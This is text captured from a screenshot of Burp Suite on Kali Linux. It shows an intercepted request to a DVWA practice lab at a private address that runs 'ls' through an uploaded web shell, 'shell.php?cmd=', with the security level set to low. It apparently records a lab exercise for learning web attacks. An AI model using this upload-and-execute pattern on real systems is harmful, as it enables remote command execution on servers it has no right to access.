 192.168.60.101/dvwa/hackable/up
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
dvwa_email.png shell.php test.html
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.60.101:80
Forw... Drop Inter... Action Open... Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.60.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=20aade7121c7c954fe400739e41048fb
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
Notes